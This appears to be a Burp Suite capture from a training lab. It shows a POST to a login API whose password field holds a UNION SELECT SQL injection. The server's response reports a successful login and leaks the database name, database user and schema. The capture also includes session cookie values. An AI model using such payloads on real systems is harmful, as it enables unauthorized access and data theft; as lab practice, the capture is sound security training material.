 Request
Pretty Raw Hex
\n
1 POST /away/281597ea-a798-410d-9e81-43bb6b4ce978/api/login HTTP/1.1
2 Host: ibks.spbstu.ru:8086
3 Content-Length: 146
4 Accept-Language: ru-RU,ru;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
8 Origin: http://ibks.spbstu.ru:8086
9 Referer: http://ibks.spbstu.ru:8086/away/281597ea-a798-410d-9e81-43bb6b4ce978/login
10 Accept-Encoding: gzip, deflate, br
11 Cookie: csrftoken=3Dg4FZ8zc7exalB6OGcJkiDRw1wbWT42; sessionid=
m3gc2izgyel3igy8pcp589md4nhfu5iv
12 Connection: close
13
14 {
"username":"x",
"password":
"' UNION SELECT 'db_info', current_database() || '; user=' || current_user || '; sche
ma=' || current_schema(), 'x'-- "
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin: http://ibks.spbstu.ru:8086
4 Content-Length: 172
5 Content-Type: application/json
6 Date: Wed, 06 May 2026 15:30:05 GMT
7 Server: Werkzeug/3.1.6 Python/3.12.13
8 Set-Cookie: user=x; Path=/; SameSite=Lax
9 Vary: Origin
10 Connection: close
11
12 {
13 "message":
"Login successful: user=RealDictRow({'login': 'db_info', 'password': '281597ea_a798_4
10d_9e81_43bb6b4ce978; user=sqli_user; schema=public', 'role': 'x'})"
14 }
15